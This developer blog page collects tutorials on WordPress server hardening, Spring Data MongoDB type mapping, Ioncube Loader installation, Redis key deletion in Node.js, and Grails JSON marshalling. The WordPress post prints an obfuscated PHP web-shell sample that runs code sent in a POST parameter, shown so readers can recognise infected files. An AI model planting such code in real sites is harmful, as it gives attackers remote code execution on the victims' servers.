
Elasticsearch – SEARCH & ANALYZE DATA IN REAL TIME
How to avoid WordPress infected files by auditing file permissions?


Problem overview:
This is ture that WordPress engine has security flaws. It is true that WordPress plugins is written without taking care of security.
Recently I had to restore many WordPress instalations due to executing malicious code on servers (like a sending mail spam via sendmail).
But many hosting providers server’s configuration SUCKS! And I will explain you why.
First: WordPress could be attacked in many ways, we will cover one of them which is related with file permissions and wrong configuration.
Some example of executing malicious code
The most common example is creating many fucking infected *.php files (like post_3be78.php) that executing code that has been injected in $_POST request variable. These files has obfluscated content to be unable to recognize for human eye. Example:
$sF="PCT4BA6ODSE_";$s21=strtolower($sF[4].$sF[5].$sF[9].$sF[10].$sF[6].$sF[3].$sF[11].$sF[8].$sF[10].$sF[1].$sF[7].$sF[8].$sF[10]);$s20=strtoupper($sF[11].$sF[0].$sF[7].$sF[9].$sF[2]);if (isset(${$s20}['n6769b6'])) {eval($s21(${$s20}['n6769b6']));}?>
The infected files may contain more cynical content but you will recognize this crap at first glance.
Server providers SUCKS!
Server providers sucks.
Thats because they runs PHP scripts from the same user that uploaded file (FTP user).
Extremely important fact:
If your scripts are executed from the FTP user = you have trouble.

How to check if your hosting provider sucks?
- Simply create a new directory via FTP.
Make sure that it have default 755 permisions, means only owner user of the directory has permissions to write new files on it. - Create a new file test.php with content below and upload to that directory:
- Show file output result by accessing it via HTTP.
http://your-site/test/test.php
If the result is bool(true), the script have access to write any file to directory which exisis in. Yes? DAFUQ? Who agreed to it?
The second var_dump returns the user that executes this script. If this user is the same user that is your
FTP user, the result is correct, because this user is the owner or created directory and can write to it any files.
What does it means?
Any script file executed on
server have global permissions to write anywhere. It is security flaw of server configuration.
Sevrals years ago there was a standard that it have been required to set a chmod to directories/files where we permits to write.
How to avoid server configuration security flaw?
- You are hosting provider customer.Cannot. You have you ask your administrators that they can run your php scripts as different user that is your FTP user.If they disagree, get the fuck out of your hosting provider and look up for another. Wojciech is providing such services.
- If you are administrator, just set another user to run your php scripts.
For Apache example:
Edit file /etc/apache2/envvars (or wherever you have this crap)
export APACHE_RUN_USER=www-data
export APACHE_RUN_GROUP=www-data
For Nginx + php-fpm
Edit your pool configuration:
[your-pool-name]
user = www-data
group = www-data
Temporary fix in .htaccess
Most of infected files that executes malicious code is beeing populated by $_POST requests. This is because of more much code can be send via HTTP POST request payload, because GET payload size is limited.
You can temporarly disable POST requests to URL’s that you don’t want to receive POST requests. This will block all new infected files, because you are creating a white list, not black list.
Example .htaccess file, this responds Error 404 while sending POST requests on urls different from /wp-login.php and /wp-admin*
# BEGIN WordPress

RewriteEngine On
RewriteBase /

#POST requests disable
RewriteCond %{REQUEST_METHOD} POST [NC]
RewriteCond %{REQUEST_URI} !^/wp-login.php [NC]
RewriteCond %{REQUEST_URI} !^/wp-admin [NC]
RewriteRule .* - [R=404,L]

RewriteRule ^index\.php$ - [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . /index.php [L]

# END WordPress
That all. I hope it helped.
Can I do more?
Yes.
Spring Data MongoDB – remove '_class’ field or define explicitly by @DocumentType
Spring Data with MongoDB support empowers many of applications which uses NoSQL approach to store data. However, it still tries to map abstract raw documents into strongly typed Java Objects.
NoSQL documents brings no information about it’s structure, it keeps simple data like values, arrays and nested documents. In Java code it is possible to make an aggregate (instance of Object in Object) which corresponds nested documents in NoSQL structure. This can save some extra joins or additional queries while One-To-Many and One-To-One relations known from relational data model.
Serializing objects is possible while the object structure is known. While you save the object to database it is simply serialized into JSON string.
There is no problem while you fetch the JSON objects from database and assign to the known Java structure as well. Sometimes in Objective programming approach objects are extended by other classes with extended structure. For example there is object A and object B (extending A without any extra fields). In this point while you query for all objects of type A (type A and B should be returned, because B is also A) there is no way to determine object’s type while deserialization. This is known as polymorphism in Object oriented programming.
To solve that issue Spring Data Mongo Template adds an extra _class field where the canonical name of class is stored.
In many cases we do not use polymorphism in out data model and adding extra _class field is disk space loss.
Avoid storing _class field
To avoid storing _class field, simply innject DefaultMongoTypeMapper with extra class field name set to null in into MongoTemplate:
@Configuration
@EnableMongoRepositories(basePackages="example")
public class AuthDataSourceConfiguration {

	// ...

	@Bean
	public MongoClient mongoDbClient() throws Exception {
		return new MongoClient(new ServerAddress("127.0.0.1"));
	}

	@Bean
	public MongoDbFactory mongoDbFactory() throws Exception {
		return new SimpleMongoDbFactory(mongoDbClient(), "dbname");
	}

	@Bean
	public MongoTemplate mongoTemplate() throws Exception {
		MongoTypeMapper typeMapper = new DefaultMongoTypeMapper(null);
        MappingMongoConverter converter = new MappingMongoConverter(mongoDbFactory(), new MongoMappingContext());
        converter.setTypeMapper(typeMapper);

		MongoTemplate mongoTemplate = new MongoTemplate(mongoDbFactory(), converter);
		return mongoTemplate;
	}
}
This solution will completely ignore the extra type value.
Caution! You cannot deserialize objects which extends another objects anymore!
Customize _class field value depending on Object type
Another approach is explictly define the value of _class field for specified types. Some types should have an information about type, some not.
We will try achieve:
- Still keep polymorphism in some cases
- We will explictly define whether classes should have an info about Java type.
- The Java type should be configurable and shorter than fully qualified class name and indepedent from source code.
- The _class field name should be also configured.
Ad1. Ad2. To specify how types are mapped to aliases and vice-versa, you have to implement TypeInformationMapper interface or use one of existing, such us ConfigurableTypeInformationMapper which expects Map<ClassTypeInformation<?>, Object>. This is easy and convenient way to map class to some key (not neccesery a fully qualified class name). If some mapping does not exists, it’s alias is null and will not be inserted into document.
Ad3. The field name is provided by MongoTypeMapper (in our case DefaultMongoTypeMapper):
	// ...

	@Bean
	public MongoTemplate mongoTemplate() throws Exception {
		TypeInformationMapper typeMapper1 = ...;
		MongoTypeMapper typeMapper = new DefaultMongoTypeMapper(DefaultMongoTypeMapper.DEFAULT_TYPE_KEY, Arrays.asList(typeMapper1));;
		MappingMongoConverter converter = new MappingMongoConverter(mongoDbFactory(), new MongoMappingContext());
		converter.setTypeMapper(typeMapper);

		MongoTemplate mongoTemplate = new MongoTemplate(mongoDbFactory(), converter);
		return mongoTemplate;
	}
We assumed default value DefaultMongoTypeMapper.DEFAULT_TYPE_KEY.
We will implement the mechanism based on annotations which scans packages and expects @DocumentType("aliasValue").
First, define our annotation:
import java.lang.annotation.ElementType;
import java.lang.annotation.Retention;
import java.lang.annotation.RetentionPolicy;
import java.lang.annotation.Target;

@Retention(RetentionPolicy.RUNTIME)
@Target(ElementType.TYPE)
public @interface DocumentType {

	public String value() default "";

}
And second, create custom TypeInformationMapper based on packages scanning and lookup for annotations:
import java.util.ArrayList;
import java.util.Arrays;
import java.util.Collection;
import java.util.HashMap;
import java.util.List;
import java.util.Map;

import org.springframework.beans.factory.config.BeanDefinition;
import org.springframework.context.annotation.ClassPathScanningCandidateComponentProvider;
import org.springframework.core.type.filter.AnnotationTypeFilter;
import org.springframework.data.convert.TypeInformationMapper;
import org.springframework.data.util.ClassTypeInformation;
import org.springframework.data.util.TypeInformation;

/**
 * @author Piotr `Athlan` Pelczar
 */
public class AnnotationTypeInformationMapper implements TypeInformationMapper {

	private final Map, String> typeToAliasMap;
	private final Map> aliasToTypeMap;

	private AnnotationTypeInformationMapper(List basePackagesToScan) {
		typeToAliasMap = new HashMap<>();
		aliasToTypeMap = new HashMap<>();

		populateTypeMap(basePackagesToScan);
	}

	private void populateTypeMap(List basePackagesToScan) {
		ClassPathScanningCandidateComponentProvider scanner = new ClassPathScanningCandidateComponentProvider(false);

		scanner.addIncludeFilter(new AnnotationTypeFilter(DocumentType.class));

		for (String basePackage : basePackagesToScan) {
			for (BeanDefinition bd : scanner.findCandidateComponents(basePackage)) {
				try {
					Class< ?> clazz = Class.forName(bd.getBeanClassName());
					DocumentType doumentTypeAnnotation = clazz.getAnnotation(DocumentType.class);

					ClassTypeInformation< ?> type = ClassTypeInformation.from(clazz);
					String alias = doumentTypeAnnotation.value();

					typeToAliasMap.put(type, alias);
					aliasToTypeMap.put(alias, type);

				} catch (ClassNotFoundException e) {
					throw new IllegalStateException(String.format("Class [%s] could not be loaded.", bd.getBeanClassName()), e);
				}
			}
		}
	}

	/*
	 * (non-Javadoc)
	 * @see org.springframework.data.convert.TypeInformationMapper#createAliasFor(org.springframework.data.util.TypeInformation)
	 */
	public Object createAliasFor(TypeInformation< ?> type) {
		ClassTypeInformation< ?> typeClass = (ClassTypeInformation< ?>) type;

		if(typeToAliasMap.containsKey(typeClass)) {
			return typeToAliasMap.get(typeClass);
		}

		return null;
	}

	/*
	 * (non-Javadoc)
	 * @see org.springframework.data.convert.TypeInformationMapper#resolveTypeFrom(java.lang.Object)
	 */
	public ClassTypeInformation< ?> resolveTypeFrom(Object alias) {

		if(aliasToTypeMap.containsKey(alias)) {
			return aliasToTypeMap.get(alias);
		}

		return null;
	}

	public static class Builder {
		List basePackagesToScan;

		public Builder() {
			basePackagesToScan = new ArrayList<>();
		}

		public Builder withBasePackage(String basePackage) {
			basePackagesToScan.add(basePackage);
			return this;
		}

		public Builder withBasePackages(String[] basePackages) {
			basePackagesToScan.addAll(Arrays.asList(basePackages));
			return this;
		}

		public Builder withBasePackages(Collection< ? extends String> basePackages) {
			basePackagesToScan.addAll(basePackages);
			return this;
		}

		public AnnotationTypeInformationMapper build() {
			AnnotationTypeInformationMapper builded = new AnnotationTypeInformationMapper(basePackagesToScan);

			return builded;
		}
	}
}
The usage is simple:
	@Bean
	public MongoTemplate mongoTemplate() throws Exception {
		String[] basePackages = new String[] {"selly"};
		TypeInformationMapper typeMapper1 = new AnnotationTypeInformationMapper.Builder().withBasePackages(basePackages).build();

		MongoTypeMapper typeMapper = new DefaultMongoTypeMapper(DefaultMongoTypeMapper.DEFAULT_TYPE_KEY, Arrays.asList(typeMapper1));
		MappingMongoConverter converter = new MappingMongoConverter(mongoDbFactory(), new MongoMappingContext());
		converter.setTypeMapper(typeMapper);

		MongoTemplate mongoTemplate = new MongoTemplate(mongoDbFactory(), converter);
		return mongoTemplate;
	}
Complete Gist:
https://gist.github.com/athlan/6497c74cc515131e1336
Hope it helped 🙂
How to install Ioncube Loader PHP on Linux Ubuntu
Ioncube Loader Extenion allows to run encoded PHP scripts by Ioncube Encoder.
- Ioncube Loader Extension – extension which starts witch PHP process that can read and run encoded files. The extension is free.
- Ioncube Encoder – software that allows encode and obfulscate PHP scripts using license key to description.
This tutorial shows how to install Ioncube Loader Extension.
1. Download Ioncube loader extension.
Go to the http://www.ioncube.com/loaders.php url and locate your proper platofrm version.
If you are not sure what platform (x86 or 64-bit, TS or NTS ) you need, just run phpinfo() and read from „System” and „PHP Extension Build”. For example this entry looks like:
System: Linux athlan-VirtualBox 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64
PHP Extension Build: API20121212,NTS
I am using 64-bit platform, NTS (non-thread safe).
So copy proper link and call:
wget http://downloads3.ioncube.com/loader_downloads/ioncube_loaders_lin_x86-64.tar.gz
Extract the package
tar xvfz ioncube_loaders_lin_x86-64.tar.gz
athlan@athlan-VirtualBox:~/tmp/ioncube$ ls -1
ioncube_loader_lin_4.1.so
ioncube_loader_lin_4.2.so
ioncube_loader_lin_4.3.so
ioncube_loader_lin_4.3_ts.so
ioncube_loader_lin_4.4.so
ioncube_loader_lin_4.4_ts.so
ioncube_loader_lin_5.0.so
ioncube_loader_lin_5.0_ts.so
ioncube_loader_lin_5.1.so
ioncube_loader_lin_5.1_ts.so
ioncube_loader_lin_5.2.so
ioncube_loader_lin_5.2_ts.so
ioncube_loader_lin_5.3.so
ioncube_loader_lin_5.3_ts.so
ioncube_loader_lin_5.4.so
ioncube_loader_lin_5.4_ts.so
ioncube_loader_lin_5.5.so
ioncube_loader_lin_5.5_ts.so
ioncube_loader_lin_5.6.so
ioncube_loader_lin_5.6_ts.so
LICENSE.txt
loader-wizard.php
README.txt
USER-GUIDE.txt
2. Copy extension to PHP extension dir
Locate your extenion dir:
athlan@athlan-VirtualBox:~/tmp/ioncube$ php -i | grep extension_dir

extension_dir => /usr/lib/php5/20121212 => /usr/lib/php5/20121212
Copy here your proper loader, in my case:
cp ./ioncube_loader_lin_5.5.so /usr/lib/php5/20121212
3. Add extension to php.ini file
You must add Ioncube Loader to php.ini file pointing proper file:
zend_extension=ioncube_loader_lin_5.5.so
Make sure that extension is the first loaded extension for PHP, because the error will appear:
PHP Fatal error: Unable to start ionCube Loader module in Unknown on line 0
In my Ubuntu the extensions directory are under: /etc/php5/mods-available directory – one per extension. So define ioncube.ini file. In php+apache2 for ubuntu there are configuratios groupped by environment, one is apache2, so I make symbolic link to include my .ini file:
ln -s .etc/php5/mods-available/ioncube.ini /etc/php5/apache2/conf.d/01-ioncube.ini
I named my file by prefix 01- to make sure that it will be the first included extension.
4. Check configuration


Make file with phpinfo() and check if Ioncube is loaded under „Additional Modules” and „with the ionCube PHP Loader (enabled) + Intrusion Protection from ioncube24.com (unconfigured) v5.0.11, Copyright (c) 2002-2015, by ionCube Ltd.”:
Done!
Known issues:
Apache hangs while start
The apache2 instance did not start within 20 seconds. Please read the log files to discover problems
Probably you have not proper version of your extension included (TS or NTS). Please verify that comparing to your phpinfo() „System” and „PHP Extension Build”.
Invalid extension definition
[Sat Jul 11 15:44:24 2015] [warn-phpd] The ionCube Loader is a Zend-Engine extension and not a module (pid 3038)
[Sat Jul 11 15:44:24 2015] [warn-phpd] Please specify the Loader using 'zend_extension’ in php.ini (pid 3038)
You have included Ioncube by extension= while zend_extension= should be used.
Ioncube Loader is loaded after another extensions
PHP Fatal error: [ionCube Loader]
The Loader must appear as the first entry in the php.ini file in Unknown on line 0
You have to specify zend_extension directive in php.ini as a first extension loaded. To make sure, just place it as a first line.
Async Programming done right
How NOT to write in Node.js
Delete all Redis keys (with prefix) in Node.js
Redis is simple key-value distributed in-memory database. There are several basic operations (a.k.a. commands) that you can perform, such us: SET, GET, EXPIRE, DEL, KEYS, etc.
You can delete only one key using DEL command or drop whole database using FLUSHALL (or FLUSHDB for single instance).
There is possibility to list all database keys matching the pattern by using KEYS command
Time complexity: O(N) with N being the number of keys in the database, under the assumption that the key names in the database and the given pattern have limited length.
Supported glob-style patterns:
- h?llo matches hello, hallo and hxllo
- h*llo matches hllo and heeeello
- h[ae]llo matches
hello and hallo, but not hillo
This enables way to delete all keys matching pattern. From command line just run:
redis-cli KEYS "PREFIX*" | xargs redis-cli DEL
I’m using Node.js library node_redis to connect and manipulate Redis. The library contains Javascript methods equivalent to native commands.
Establishing the connection is simple:
var libredis = require('redis')
var redis = libredis.createClient(port, host, options)

redis.auth(pass, function() {
	// done...
});
You can simply call methods names from native commands, such us:
redis.del('SampleKey')
You can also select KEYS:
redis.keys("SampleKeyStartsWith*", function(err, rows) {
	// rows contains strings
}
So you can simply extend the functionaity of del method by adding delWildcard method into RedisClient prototype:
First approach:
redisUtils.js:
var redis = require('redis')

redis.RedisClient.prototype.delWildcard = function(key, callback) {
	var redis = this

	redis.keys(key, function(err, rows) {
		for(var i = 0, j = rows.length; i < j; ++i) {
			redis.del(rows[i])
		}

		return callback();
	});
}
In this code there is an issue, that callback is fired after loop iteration, not if all del’s has been performed.
Second approach:
Let’s use async module and each() method that iterates over collection and make callback in parallel, but when all has been done, final callback is fired:
redisUtils.js:
redis.RedisClient.prototype.delWildcard = function(key, callback) {
	var redis = this

	redis.keys(key, function(err, rows) {
		async.each(rows, function(row, callbackDelete) {
			redis.del(row, callbackDelete)
		}, callback)
	});
}
Usage:
Just include redisUtils.js and use:
require('redisUtils.js')
redis.delWildcard("SampleKeyStartsWith*", function()  {
	// done...
}
Hope it helped.
Grails POST and GET parameters
There is an inconvenience in Java Servlets that HttpServletRequest contains a map of parameters both from GET (Query String [RFC 2616]) an POST (sent via form). To keep GET and POST parameters in separate maps, just write an filter that parses query string and substract recognized parameters from whole params map to separate GET and POST params (as mentioned here):
package com.domain.filters

import org.codehaus.groovy.grails.web.util.WebUtils

class ParamsFilters {

    List globalParams = [
        "controller",
        "action",
        "format"
    ]

    def filters = {
        all(controller:'*', action:'*') {
            before = {
                Map paramsRequest = params.findAll {
                    return !globalParams.contains(it.key)
                 }

                Map paramsGet = WebUtils.fromQueryString(request.getQueryString() ?: "")
                Map paramsPost = paramsRequest.minus(paramsGet)

                request.setAttribute('paramsGet', paramsGet)
                request.setAttribute('paramsPost', paramsPost)
             }
            after = { Map model ->

            }
            afterView = { Exception e ->

            }
        }
    }
}
Object to JSON in Grails by Marshallers
There are many cases to represent objects as JSON in HTTP response. One of this is building the API. Grails has build-in converters both for XML and JSON that get all properties from the object to serizalize as string.
What is wrong
with Grails JSON converters used out-of-the-box for building API response?
For domain classes, redundant properties (in API use case) are considred as reslt of serialization. This causes mess in response:
{
  "class":"com.selly.domain.entity.Product",
  "id":1,
  "category":[
    {
      "class":"ProductCategory",
      "id":1
    }
  ],
  "data":{
    "class":"ProductData",
    "id":1
  },
  "workspace":1
}
As you can see, the class property is also included, some fields are not deeply included (saying nothing of deep converters).
Of course there is possible to customize object conversion by Marshallers in
easy way by defining them as a closures by calling JSON.registerObjectMarshaller(Object, Closure { ... })
I have prepared the Marshaller that
produces strategy in convenient way (like in jms/serializer-bundle Symfony Bundle). You can use it in two strategies:
- Exclusion policy
all fields are considered during conversion excepts explicit defined - Inclusion policy
only explicit defined fields are considered during conversion
There are many plugins for Grails, but in my opinion installing them are additional overhead.
Imagine, that you define the object serialization specification like:
JSON.registerObjectMarshaller(ProductCategory,
  DomainClassMarshaller.createExcludeMarshaller(ProductCategory,
    ["product", "parent"]
  ))
or:
JSON.registerObjectMarshaller(Product,
  DomainClassMarshaller.createIncludeMarshaller(Product,
    ["id", "name", "description"]
  ))
The use case is just return object in controller’s response as JSON object:
def sampleAction(Long id) {
  def item = Product.getById(id)
  render item as JSON
}
You can also consider custom serialization strategy in context of use case, for example all users should know product name and description, but not sales statistics included in the entity.
There is possibility to create custom configurations in Grails serialization:
JSON.createNamedConfig("forCustomers") {
  JSON.registerObjectMarshaller(ProductCategory, ...)
  // inclusion policy, only id, name and description
}
And use case:
def sampleCustomerAction(Long id) {
  def item = Product.getById(id)

  JSON.use("forCustomers") {
    render item as JSON
  }
}
Finally I include my simple class to serialize domain object with inclusion and exclusion policy. This uses DefaultGrailsDomainClass to obtain only persistent fields.
package com.selly.util.converter.json

import org.codehaus.groovy.grails.commons.DefaultGrailsDomainClass

/**
 * This class provides the inclusion and exclusion policy
 * for Marshallers.
 *
 * Usage for exclusion policy:
 *
 * JSON.registerObjectMarshaller(MyDomainClass, DomainClassMarshaller.createExcludeMarshaller(MyDomainClass, ["excluedField1", "excluedField2"]))
 *
 *
 * Usage for inclusion policy:
 *
 * JSON.registerObjectMarshaller(MyDomainClass, DomainClassMarshaller.createIncludeMarshaller(MyDomainClass, ["id", "name", "description"]))
 *
 *
 * Usage in controller:
 *
 * def sampleAction(Long id) {
 *   def item = Product.getById(id)
 *   response item as JSON
 * }
 *
 *
 * Create custom configuration:
 *
 * JSON.createNamedConfig("forAdmin") {
 *   JSON.registerObjectMarshaller(MyDomainClass, DomainClassMarshaller.createIncludeMarshaller(MyDomainClass, ["id", "name", "description", "stats"]))
 * }
 *
 *  And controller:
 *
 * def sampleAction(Long id) {
 * 	 def item = Product.getById(id)
 *   JSON.use("forAdmin") {
 *     response item as JSON
 *   }
 * }
 *
 *
 * @author Piotr 'Athlan' Pelczar
 *
 */
class DomainClassMarshaller {

	public static List globalRestrictedFields = ['class']

	public static Closure createIncludeMarshaller(Class clazz, List fieldsToInclude) {
		return { domainItem ->
			DefaultGrailsDomainClass domain = new DefaultGrailsDomainClass(clazz)
			def results = [:]
			domain.persistentProperties.each { field ->
				if(!(field.name in globalRestrictedFields) && (field.name in fieldsToInclude))
					results[field.name] = domainItem[field.name]
			}

			return results
		}
	}

	public static Closure createExcludeMarshaller(Class clazz, List fieldsToExclude = []) {
		return { domainItem ->
			DefaultGrailsDomainClass domain = new DefaultGrailsDomainClass(clazz)

			def results = [:]
			domain.persistentProperties.each { field ->
				if(!(field.name in globalRestrictedFields) && !(field.name in fieldsToExclude))
					results[field.name] = domainItem[field.name]
			}

			return results
		}
	}
}
You can register the marshallers in BootStrap.groovy file, or :
JSON.registerObjectMarshaller(Product, DomainClassMarshaller.createExcludeMarshaller(Product))
JSON.registerObjectMarshaller(ProductData, DomainClassMarshaller.createExcludeMarshaller(ProductData))
JSON.registerObjectMarshaller(ProductCategory, DomainClassMarshaller.createExcludeMarshaller(ProductCategory, ["product"]))
JSON.registerObjectMarshaller(ProductCategoryData, DomainClassMarshaller.createExcludeMarshaller(ProductCategoryData, ["product"]))
JSON.createNamedConfig("custom") {
	JSON.registerObjectMarshaller(ProductCategory, DomainClassMarshaller.createExcludeMarshaller(ProductCategory))
}
Now, the response is clean and fully controlled.